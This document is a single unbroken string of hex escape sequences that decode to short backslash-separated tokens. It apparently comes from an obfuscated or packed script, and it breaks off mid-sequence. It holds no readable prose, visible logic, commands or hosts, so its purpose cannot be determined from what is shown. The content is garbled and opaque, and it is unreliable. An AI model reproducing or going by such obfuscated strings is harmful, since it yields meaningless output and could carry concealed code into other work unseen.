\x74\x5C\x31\x63\x5C\x74\x5C\x77\x5C\x71\x5C\x68\x5C\x42\x5C\x4F\x5C\x46\x5C\x76\x5C\x31\x45\x5C\x57\x5C\x71\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x54\x5C\x57\x5C\x71\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x77\x5C\x71\x5C\x68\x5C\x42\x5C\x4F\x5C\x46\x5C\x76\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x75\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x70\x5C\x31\x35\x5C\x50\x5C\x70\x5C\x51\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x44\x5C\x44\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x41\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x58\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x31\x47\x5C\x41\x5C\x31\x63\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x57\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x74\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x31\x67\x5C\x54\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x58\x5C\x6E\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x77\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x71\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x41\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x58\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x6C\x5C\x41\x5C\x46\x5C\x71\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x31\x63\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x54\x5C\x71\x5C\x68\x5C\x58\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x77\x5C\x71\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x76\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x68\x5C\x74\x5C\x48\x5C\x6A\x5C\x78\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x71\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x4E\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x71\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x71\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x74\x5C\x31\x42\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x71\x5C\x68\x5C\x42\x5C\x78\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x77\x5C\x71\x5C\x68\x5C\x74\x5C\x31\x76\x5C\x4B\x5C\x6B\x5C\x77\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x77\x5C\x71\x5C\x68\x5C\x42\x5C\x78\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x71\x5C\x68\x5C\x74\x5C\x31\x76\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x6F\x5C\x50\x5C\x6B\x5C\x31\x37\x5C\x31\x62\x5C\x6A\x5C\x55\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x53\x5C\x6A\x5C\x31\x62\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x7A\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x6F\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x76\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x31\x39\x5C\x69\x5C\x31\x35\x5C\x31\x35\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x41\x5C\x69\x5C\x31\x35\x5C\x78\x5C\x69\x5C\x69\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x72\x5C\x69\x5C\x31\x35\x5C\x5A\x5C\x69\x5C\x31\x35\x5C\x59\x5C\x69\x5C\x31\x35\x5C\x31\x31\x5C\x69\x5C\x31\x35\x5C\x31\x77\x5C\x69\x5C\x31\x35\x5C\x31\x70\x5C\x69\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x31\x35\x5C\x31\x78\x5C\x69\x5C\x31\x35\x5C\x31\x67\x5C\x69\x5C\x31\x35\x5C\x31\x61\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x31\x32\x5C\x69\x5C\x31\x35\x5C\x31\x6B\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x31\x66\x5C\x69\x5C\x31\x35\x5C\x31\x6E\x5C\x69\x5C\x31\x35\x5C\x31\x68\x5C\x69\x5C\x31\x35\x5C\x31\x69\x5C\x69\x5C\x31\x35\x5C\x31\x65\x5C\x69\x5C\x31\x35\x5C\x31\x72\x5C\x69\x5C\x31\x35\x5C\x31\x46\x5C\x69\x5C\x31\x35\x5C\x31\x6C\x5C\x69\x5C\x31\x35\x5C\x31\x71\x5C\x69\x5C\x31\x35\x5C\x31\x41\x5C\x69\x5C\x31\x35\x5C\x31\x64\x5C\x69\x5C\x31\x35\x5C\x45\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x31\x6F\x5C\x69\x5C\x31\x35\x5C\x31\x74\x5C\x69\x5C\x31\x35\x5C\x31\x6A\x5C\x69\x5C\x31\x35\x5C\x31\x6D\x5C\x69\x5C\x69\x5C\x31\x35\x5C\x31\x75\x5C\x69\x5C\x31\x35\x5C\x31\x79\x5C\x69\x5C\x31\x35\x5C\x31\x76\x5C\x69\x5C\x31\x35\x5C\x31\x42\x5C\x69\x5C\x31\x35\x5C\x31\x44\x5C\x69\x5C\x31\x35\x5C\x31\x7A\x5C\x69\x5C\x31\x35\x5C\x31\x43\x5C\x69\x5C\x75\x5C\x47\x5C\x69\x5C\x75\x5C\x6D\x5C\x69\x5C\x75\x5C\x74\x5C\x69\x5C\x75\x5C\x42\x5C\x69\x5C\x75\x5C\x49\x5C\x69\x5C\x75\x5C\x50\x5C\x69\x5C\x75\x5C\x55\x5C\x69\x5C\x75\x5C\x6F\x5C\x69\x5C\x75\x5C\x31\x36\x5C\x69\x5C\x75\x5C\x31\x35\x5C\x69\x5C\x75\x5C\x75\x5C\x69\x5C\x75\x5C\x43\x5C\x69\x5C\x75\x5C\x45\x5C\x69\x5C\x75\x5C\x4E\x5C\x69\x5C\x75\x5C\x71\x5C\x69\x5C\x75\x5C\x48\x5C\x69\x5C\x75\x5C\x4D\x5C\x69\x5C\x75\x5C\x4C\x5C\x69\x5C\x75\x5C\x73\x5C\x69\x5C\x75\x5C\x58\x5C\x69\x5C\x31\x35\x5C\x4C\x5C\x69\x5C\x75\x5C\x56\x5C\x69\x5C\x75\x5C\x4F\x5C\x69\x5C\x75\x5C\x53\x5C\x69\x5C\x75\x5C\x7A\x5C\x69\x5C\x75\x5C\x76\x5C\x69\x5C\x75\x5C\x31\x39\x5C\x69\x5C\x75\x5C\x31\x38\x5C\x69\x5C\x75\x5C\x41\x5C\x69\x5C\x75\x5C\x78\x5C\x69\x5C\x75\x5C\x72\x5C\x69\x5C\x75\x5C\x5A\x5C\x69\x5C\x75\x5C\x59\x5C\x69\x5C\x75\x5C\x31\x31\x5C\x69\x5C\x75\x5C\x31\x77\x5C\x69\x5C\x75\x5C\x31\x70\x5C\x69\x5C\x75\x5C\x31\x78\x5C\x69\x5C\x75\x5C\x31\x67\x5C\x69\x5C\x75\x5C\x31\x61\x5C\x69\x5C\x75\x5C\x31\x32\x5C\x69\x5C\x75\x5C\x31\x6B\x5C\x69\x5C\x75\x5C\x31\x66\x5C\x69\x5C\x75\x5C\x31\x6E\x5C\x69\x5C\x75\x5C\x31\x68\x5C\x69\x5C\x75\x5C\x31\x69\x5C\x69\x5C\x75\x5C\x31\x65\x5C\x69\x5C\x75\x5C\x31\x72\x5C\x69\x5C\x75\x5C\x31\x46\x5C\x69\x5C\x75\x5C\x31\x6C\x5C\x69\x5C\x75\x5C\x31\x71\x5C\x69\x5C\x75\x5C\x31\x41\x5C\x69\x5C\x75\x5C\x31\x64\x5C\x69\x5C\x75\x5C\x31\x6F\x5C\x69\x5C\x75\x5C\x31\x74\x5C\x69\x5C\x75\x5C\x31\x6A\x5C\x69\x5C\x75\x5C\x31\x6D\x5C\x69\x5C\x75\x5C\x31\x75\x5C\x69\x5C\x75\x5C\x31\x79\x5C\x69\x5C\x75\x5C\x31\x76\x5C\x69\x5C\x75\x5C\x31\x42\x5C\x69\x5C\x75\x5C\x31\x44\x5C\x69\x5C\x75\x5C\x31\x7A\x5C\x69\x5C\x75\x5C\x31\x43\x5C\x69\x5C\x43\x5C\x47\x5C\x69\x5C\x43\x5C\x6D\x5C\x69\x5C\x43\x5C\x74\x5C\x69\x5C\x43\x5C\x42\x5C\x69\x5C\x43\x5C\x49\x5C\x69\x5C\x43\x5C\x50\x5C\x69\x5C\x43\x5C\x55\x5C\x69\x5C\x43\x5C\x6F\x5C\x69\x5C\x43\x5C\x31\x36\x5C\x69\x5C\x43\x5C\x31\x35\x5C\x69\x5C\x43\x5C\x75\x5C\x69\x5C\x43\x5C\x43\x5C\x69\x5C\x43\x5C\x45\x5C\x69\x5C\x43\x5C\x4E\x5C\x69\x5C\x43\x5C\x71\x5C\x69\x5C\x43\x5C\x48\x5C\x69\x5C\x43\x5C\x4D\x5C\x69\x5C\x43\x5C\x4C\x5C\x69\x5C\x43\x5C\x73\x5C\x69\x5C\x43\x5C\x58\x5C\x69\x5C\x43\x5C\x56\x5C\x69\x5C\x43\x5C\x4F\x5C\x69\x5C\x43\x5C\x53\x5C\x69\x5C\x43\x5C\x7A\x5C\x69\x5C\x43\x5C\x76\x5C\x69\x5C\x43\x5C\x31\x39\x5C\x69\x5C\x43\x5C\x31\x38\x5C\x69\x5C\x43\x5C\x41\x5C\x69\x5C\x43\x5C\x78\x5C\x69\x5C\x43\x5C\x72\x5C\x69\x5C\x43\x5C\x5A\x5C\x69\x5C\x43\x5C\x59\x5C\x69\x5C\x43\x5C\x31\x31\x5C\x69\x5C\x43\x5C\x31\x77\x5C\x69\x5C\x43\x5C\x31\x70\x5C\x69\x5C\x43\x5C\x31\x78\x5C\x69\x5C\x43\x5C\x31\x67\x5C\x69\x5C\x43\x5C\x31\x61\x5C\x69\x5C\x43\x5C\x31\x32\x5C\x69\x5C\x43\x5C\x31\x6B\x5C\x69\x5C\x43\x5C\x31\x66\x5C\x69\x5C\x43\x5C\x31\x6E\x5C\x69\x5C\x43\x5C\x31\x68\x5C\x69\x5C\x43\x5C\x31\x69\x5C\x69\x5C\x43\x5C\x31\x65\x5C\x69\x5C\x43\x5C\x31\x72\x5C\x69\x5C\x43\x5C\x31\x46\x5C\x69\x5C\x43\x5C\x31\x6C\x5C\x69\x5C\x69\x5C\x43\x5C\x31\x71\x5C\x69\x5C\x43\x5C\x31\x41\x5C\x69\x5C\x43\x5C\x31\x64\x5C\x69\x5C\x43\x5C\x31\x6F\x5C\x69\x5C\x43\x5C\x31\x74\x5C\x69\x5C\x43\x5C\x31\x6A\x5C\x69\x5C\x43\x5C\x31\x6D\x5C\x69\x5C\x43\x5C\x31\x75\x5C\x69\x5C\x43\x5C\x31\x79\x5C\x69\x5C\x43\x5C\x31\x76\x5C\x69\x5C\x43\x5C\x31\x42\x5C\x69\x5C\x43\x5C\x31\x44\x5C\x69\x5C\x43\x5C\x31\x7A\x5C\x69\x5C\x43\x5C\x31\x43\x5C\x69\x5C\x45\x5C\x47\x5C\x69\x5C\x45\x5C\x6D\x5C\x69\x5C\x45\x5C\x74\x5C\x69\x5C\x45\x5C\x42\x5C\x69\x5C\x45\x5C\x49\x5C\x69\x5C\x45\x5C\x50\x5C\x69\x5C\x45\x5C\x55\x5C\x69\x5C\x45\x5C\x6F\x5C\x69\x5C\x45\x5C\x31\x36\x5C\x69\x5C\x45\x5C\x31\x35\x5C\x69\x5C\x45\x5C\x75\x5C\x69\x5C\x45\x5C\x43\x5C\x69\x5C\x45\x5C\x45\x5C\x69\x5C\x45\x5C\x4E\x5C\x69\x5C\x45\x5C\x71\x5C\x69\x5C\x45\x5C\x48\x5C\x69\x5C\x45\x5C\x4D\x5C\x69\x5C\x45\x5C\x4C\x5C\x69\x5C\x45\x5C\x73\x5C\x69\x5C\x45\x5C\x58\x5C\x69\x5C\x45\x5C\x56\x5C\x69\x5C\x45\x5C\x4F\x5C\x69\x5C\x45\x5C\x53\x5C\x69\x5C\x45\x5C\x7A\x5C\x69\x5C\x45\x5C\x76\x5C\x69\x5C\x45\x5C\x31\x39\x5C\x69\x5C\x45\x5C\x31\x38\x5C\x69\x5C\x45\x5C\x41\x5C\x69\x5C\x45\x5C\x78\x5C\x69\x5C\x45\x5C\x72\x5C\x69\x5C\x45\x5C\x5A\x5C\x69\x5C\x45\x5C\x59\x5C\x69\x5C\x45\x5C\x31\x31\x5C\x69\x5C\x45\x5C\x31\x77\x5C\x69\x5C\x45\x5C\x31\x70\x5C\x69\x5C\x45\x5C\x31\x78\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x69\x5C\x45\x5C\x31\x61\x5C\x69\x5C\x45\x5C\x31\x32\x5C\x69\x5C\x45\x5C\x31\x6B\x5C\x69\x5C\x45\x5C\x31\x66\x5C\x69\x5C\x45\x5C\x31\x6E\x5C\x69\x5C\x45\x5C\x31\x68\x5C\x69\x5C\x45\x5C\x31\x69\x5C\x69\x5C\x45\x5C\x31\x65\x5C\x69\x5C\x45\x5C\x31\x72\x5C\x69\x5C\x45\x5C\x31\x46\x5C\x69\x5C\x45\x5C\x31\x6C\x5C\x69\x5C\x45\x5C\x31\x71\x5C\x69\x5C\x45\x5C\x31\x41\x5C\x69\x5C\x45\x5C\x31\x64\x5C\x69\x5C\x45\x5C\x31\x6F\x5C\x69\x5C\x45\x5C\x31\x74\x5C\x69\x5C\x45\x5C\x31\x6A\x5C\x69\x5C\x45\x5C\x31\x6D\x5C\x69\x5C\x45\x5C\x31\x75\x5C\x69\x5C\x45\x5C\x31\x79\x5C\x69\x5C\x45\x5C\x31\x76\x5C\x69\x5C\x45\x5C\x31\x42\x5C\x69\x5C\x45\x5C\x31\x44\x5C\x69\x5C\x45\x5C\x31\x7A\x5C\x69\x5C\x45\x5C\x31\x43\x5C\x69\x5C\x4E\x5C\x47\x5C\x69\x5C\x4E\x5C\x6D\x5C\x69\x5C\x4E\x5C\x74\x5C\x69\x5C\x4E\x5C\x42\x5C\x69\x5C\x4E\x5C\x49\x5C\x69\x5C\x4E\x5C\x50\x5C\x69\x5C\x4E\x5C\x55\x5C\x69\x5C\x4E\x5C\x6F\x5C\x69\x5C\x4E\x5C\x31\x36\x5C\x69\x5C\x4E\x5C\x31\x35\x5C\x69\x5C\x4E\x5C\x75\x5C\x69\x5C\x4E\x5C\x43\x5C\x69\x5C\x4E\x5C\x45\x5C\x69\x5C\x4E\x5C\x4E\x5C\x69\x5C\x4E\x5C\x71\x5C\x69\x5C\x4E\x5C\x48\x5C\x69\x5C\x4E\x5C\x4D\x5C\x69\x5C\x4E\x5C\x4C\x5C\x69\x5C\x4E\x5C\x73\x5C\x69\x5C\x4E\x5C\x58\x5C\x69\x5C\x4E\x5C\x56\x5C\x69\x5C\x4E\x5C\x4F\x5C\x69\x5C\x4E\x5C\x53\x5C\x69\x5C\x4E\x5C\x7A\x5C\x69\x5C\x4E\x5C\x76\x5C\x69\x5C\x4E\x5C\x31\x39\x5C\x69\x5C\x4E\x5C\x31\x38\x5C\x69\x5C\x4E\x5C\x41\x5C\x69\x5C\x31\x35\x5C\x43\x5C\x69\x5C\x4E\x5C\x78\x5C\x69\x5C\x4E\x5C\x72\x5C\x69\x5C\x4E\x5C\x5A\x5C\x69\x5C\x31\x35\x5C\x4D\x5C\x69\x5C\x4E\x5C\x59\x5C\x69\x5C\x4E\x5C\x31\x31\x5C\x69\x5C\x4E\x5C\x31\x77\x5C\x69\x5C\x4E\x5C\x31\x70\x5C\x69\x5C\x4E\x5C\x31\x78\x5C\x69\x5C\x4E\x5C\x31\x67\x5C\x69\x5C\x4E\x5C\x31\x61\x5C\x69\x5C\x4E\x5C\x31\x32\x5C\x69\x5C\x4E\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x31\x66\x5C\x69\x5C\x4E\x5C\x31\x6E\x5C\x69\x5C\x4E\x5C\x31\x68\x5C\x69\x5C\x4E\x5C\x31\x69\x5C\x69\x5C\x4E\x5C\x31\x65\x5C\x69\x5C\x69\x5C\x4E\x5C\x31\x72\x5C\x69\x5C\x4E\x5C\x31\x46\x5C\x69\x5C\x4E\x5C\x31\x6C\x5C\x69\x5C\x69\x5C\x4E\x5C\x31\x71\x5C\x69\x5C\x4E\x5C\x31\x41\x5C\x69\x5C\x4E\x5C\x31\x64\x5C\x69\x5C\x4E\x5C\x31\x6F\x5C\x69\x5C\x4E\x5C\x31\x74\x5C\x69\x5C\x4E\x5C\x31\x6A\x5C\x69\x5C\x4E\x5C\x31\x6D\x5C\x69\x5C\x4E\x5C\x31\x75\x5C\x69\x5C\x4E\x5C\x31\x79\x5C\x69\x5C\x4E\x5C\x31\x76\x5C\x69\x5C\x4E\x5C\x31\x42\x5C\x69\x5C\x4E\x5C\x31\x44\x5C\x69\x5C\x4E\x5C\x31\x7A\x5C\x69\x5C\x4E\x5C\x31\x43\x5C\x69\x5C\x71\x5C\x47\x5C\x69\x5C\x71\x5C\x6D\x5C\x69\x5C\x71\x5C\x74\x5C\x69\x5C\x71\x5C\x42\x5C\x69\x5C\x71\x5C\x49\x5C\x69\x5C\x71\x5C\x50\x5C\x69\x5C\x71\x5C\x55\x5C\x69\x5C\x71\x5C\x6F\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x69\x5C\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x75\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x71\x5C\x45\x5C\x69\x5C\x71\x5C\x4E\x5C\x69\x5C\x71\x5C\x71\x5C\x69\x5C\x71\x5C\x48\x5C\x69\x5C\x71\x5C\x4D\x5C\x69\x5C\x71\x5C\x4C\x5C\x69\x5C\x71\x5C\x73\x5C\x69\x5C\x71\x5C\x58\x5C\x69\x5C\x71\x5C\x56\x5C\x69\x5C\x71\x5C\x4F\x5C\x69\x5C\x71\x5C\x53\x5C\x69\x5C\x71\x5C\x7A\x5C\x69\x5C\x71\x5C\x76\x5C\x69\x5C\x71\x5C\x31\x39\x5C\x69\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x71\x5C\x41\x5C\x69\x5C\x71\x5C\x78\x5C\x69\x5C\x71\x5C\x72\x5C\x69\x5C\x71\x5C\x5A\x5C\x69\x5C\x71\x5C\x59\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x69\x5C\x71\x5C\x31\x77\x5C\x69\x5C\x71\x5C\x31\x70\x5C\x69\x5C\x71\x5C\x31\x78\x5C\x69\x5C\x71\x5C\x31\x67\x5C\x69\x5C\x71\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x71\x5C\x31\x6B\x5C\x69\x5C\x71\x5C\x31\x66\x5C\x69\x5C\x71\x5C\x31\x6E\x5C\x69\x5C\x71\x5C\x31\x68\x5C\x69\x5C\x71\x5C\x31\x69\x5C\x69\x5C\x71\x5C\x31\x65\x5C\x69\x5C\x71\x5C\x31\x72\x5C\x69\x5C\x71\x5C\x31\x46\x5C\x69\x5C\x71\x5C\x31\x6C\x5C\x69\x5C\x71\x5C\x31\x71\x5C\x69\x5C\x71\x5C\x31\x41\x5C\x69\x5C\x71\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x71\x5C\x31\x6F\x5C\x69\x5C\x71\x5C\x31\x74\x5C\x69\x5C\x71\x5C\x31\x6A\x5C\x69\x5C\x71\x5C\x31\x6D\x5C\x69\x5C\x71\x5C\x31\x75\x5C\x69\x5C\x71\x5C\x31\x79\x5C\x69\x5C\x31\x35\x5C\x71\x5C\x69\x5C\x71\x5C\x31\x76\x5C\x69\x5C\x71\x5C\x31\x42\x5C\x69\x5C\x71\x5C\x31\x44\x5C\x69\x5C\x71\x5C\x31\x7A\x5C\x69\x5C\x71\x5C\x31\x43\x5C\x69\x5C\x48\x5C\x47\x5C\x69\x5C\x48\x5C\x6D\x5C\x69\x5C\x48\x5C\x74\x5C\x69\x5C\x48\x5C\x42\x5C\x69\x5C\x48\x5C\x49\x5C\x69\x5C\x48\x5C\x50\x5C\x69\x5C\x48\x5C\x55\x5C\x69\x5C\x48\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x35\x5C\x69\x5C\x48\x5C\x75\x5C\x69\x5C\x48\x5C\x43\x5C\x69\x5C\x48\x5C\x45\x5C\x69\x5C\x48\x5C\x4E\x5C\x69\x5C\x48\x5C\x71\x5C\x69\x5C\x48\x5C\x48\x5C\x69\x5C\x48\x5C\x4D\x5C\x69\x5C\x48\x5C\x4C\x5C\x69\x5C\x48\x5C\x73\x5C\x69\x5C\x48\x5C\x58\x5C\x69\x5C\x48\x5C\x56\x5C\x69\x5C\x48\x5C\x4F\x5C\x69\x5C\x48\x5C\x53\x5C\x69\x5C\x48\x5C\x7A\x5C\x69\x5C\x48\x5C\x76\x5C\x69\x5C\x48\x5C\x31\x39\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x69\x5C\x48\x5C\x41\x5C\x69\x5C\x48\x5C\x78\x5C\x69\x5C\x48\x5C\x72\x5C\x69\x5C\x48\x5C\x5A\x5C\x69\x5C\x48\x5C\x59\x5C\x69\x5C\x48\x5C\x31\x31\x5C\x69\x5C\x48\x5C\x31\x77\x5C\x69\x5C\x48\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x31\x78\x5C\x69\x5C\x48\x5C\x31\x67\x5C\x69\x5C\x48\x5C\x31\x61\x5C\x69\x5C\x48\x5C\x31\x32\x5C\x69\x5C\x48\x5C\x31\x6B\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x69\x5C\x48\x5C\x31\x6E\x5C\x69\x5C\x48\x5C\x31\x68\x5C\x69\x5C\x48\x5C\x31\x69\x5C\x69\x5C\x48\x5C\x31\x65\x5C\x69\x5C\x48\x5C\x31\x72\x5C\x69\x5C\x48\x5C\x31\x46\x5C\x69\x5C\x48\x5C\x31\x6C\x5C\x69\x5C\x48\x5C\x31\x71\x5C\x69\x5C\x48\x5C\x31\x41\x5C\x69\x5C\x48\x5C\x31\x64\x5C\x69\x5C\x48\x5C\x31\x6F\x5C\x69\x5C\x48\x5C\x31\x74\x5C\x69\x5C\x48\x5C\x31\x6A\x5C\x69\x5C\x48\x5C\x31\x6D\x5C\x69\x5C\x48\x5C\x31\x75\x5C\x69\x5C\x48\x5C\x31\x79\x5C\x69\x5C\x48\x5C\x31\x76\x5C\x69\x5C\x48\x5C\x31\x42\x5C\x69\x5C\x48\x5C\x31\x44\x5C\x69\x5C\x48\x5C\x31\x7A\x5C\x69\x5C\x48\x5C\x31\x43\x5C\x69\x5C\x4D\x5C\x47\x5C\x69\x5C\x4D\x5C\x6D\x5C\x69\x5C\x4D\x5C\x74\x5C\x69\x5C\x4D\x5C\x42\x5C\x69\x5C\x4D\x5C\x49\x5C\x69\x5C\x4D\x5C\x50\x5C\x69\x5C\x4D\x5C\x55\x5C\x69\x5C\x4D\x5C\x6F\x5C\x69\x5C\x4D\x5C\x31\x36\x5C\x69\x5C\x4D\x5C\x31\x35\x5C\x69\x5C\x4D\x5C\x75\x5C\x69\x5C\x4D\x5C\x43\x5C\x69\x5C\x4D\x5C\x45\x5C\x69\x5C\x4D\x5C\x4E\x5C\x69\x5C\x4D\x5C\x71\x5C\x69\x5C\x4D\x5C\x48\x5C\x69\x5C\x4D\x5C\x4D\x5C\x69\x5C\x4D\x5C\x4C\x5C\x69\x5C\x4D\x5C\x73\x5C\x69\x5C\x4D\x5C\x58\x5C\x69\x5C\x4D\x5C\x56\x5C\x69\x5C\x4D\x5C\x4F\x5C\x69\x5C\x4D\x5C\x53\x5C\x69\x5C\x4D\x5C\x7A\x5C\x69\x5C\x4D\x5C\x76\x5C\x69\x5C\x4D\x5C\x31\x39\x5C\x69\x5C\x4D\x5C\x31\x38\x5C\x69\x5C\x4D\x5C\x41\x5C\x69\x5C\x4D\x5C\x78\x5C\x69\x5C\x4D\x5C\x72\x5C\x69\x5C\x4D\x5C\x5A\x5C\x69\x5C\x4D\x5C\x59\x5C\x69\x5C\x4D\x5C\x31\x31\x5C\x69\x5C\x4D\x5C\x31\x77\x5C\x69\x5C\x4D\x5C\x31\x70\x5C\x69\x5C\x4D\x5C\x31\x78\x5C\x69\x5C\x4D\x5C\x31\x67\x5C\x69\x5C\x4D\x5C\x31\x61\x5C\x69\x5C\x4D\x5C\x31\x32\x5C\x69\x5C\x4D\x5C\x31\x6B\x5C\x69\x5C\x4D\x5C\x31\x66\x5C\x69\x5C\x4D\x5C\x31\x6E\x5C\x69\x5C\x4D\x5C\x31\x68\x5C\